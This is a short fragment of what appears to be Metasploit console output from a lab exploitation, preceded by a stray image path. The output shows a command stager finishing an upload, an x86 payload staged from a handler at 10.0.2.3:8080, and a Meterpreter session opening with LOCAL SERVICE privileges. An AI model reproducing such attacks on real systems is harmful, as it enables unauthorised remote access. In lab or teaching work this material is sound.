 [*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] http://10.0.2.3:8080 handling request from 10.0.2.15; (UUID: kgfodts0) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 16 opened (10.0.2.3:8080 -> 127.0.0.1) at 2021-08-24 22:55:03 -0400
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >